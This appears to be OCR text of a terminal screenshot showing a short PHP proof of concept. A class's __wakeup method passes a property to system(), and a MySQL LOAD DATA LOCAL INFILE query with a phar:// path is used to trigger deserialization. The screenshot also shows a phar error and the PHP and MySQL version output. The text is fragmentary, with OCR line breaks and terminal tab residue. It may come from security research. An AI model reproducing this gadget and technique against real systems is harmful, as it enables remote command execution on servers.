 1. sx@zsx-macbook: ~ (zsh)
no... ⌘1
g... ⌘2
~... ⌘3
~... ⌘4
vi... ⌘5
m... ⌘6
~... ⌘7
..... ⌘8
..ol...
~ ⌘9
vim (nvim)
<?php
class A {
public $s = '';
public function __wakeup () {
system($this->s);
}
}
$m = mysqli_init();
mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true);
$s = mysqli_real_connect($m, 'localhost', 'root', '123
456', 'easyweb', 3306);
$p = mysqli_query($m, 'LOAD DATA LOCAL INFILE \'phar:/
/test.phar/test\' INTO TABLE a  LINES TERMINATED BY \'
\r\n\'  IGNORE 1 LINES;');
~
~
~
~
~
~
~
111.php 1,1 All
~
tools
unserialize.php
untitled folder
website
PHP Warning:  mysqli_query(): phar error: "test" is no
t a file in phar "test.phar" in /Users/sx/111.php on l
ine 11
Warning: mysqli_query(): phar error: "test" is not a f
ile in phar "test.phar" in /Users/sx/111.php on line 1
1
sx@zsx-macbook ~
$ mysqld --version
/usr/local/Cellar/mysql/8.0.12/bin/mysqld  Ver 8.0.12
for osx10.13 on x86_64 (Homebrew)
sx@zsx-macbook ~
$ php -v
PHP 7.2.11 (cli) (built: Oct 11 2018 16:23:09) ( NTS )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Techn
ologies
with Zend OPcache v7.2.11, Copyright (c) 1999-2018
, by Zend Technologies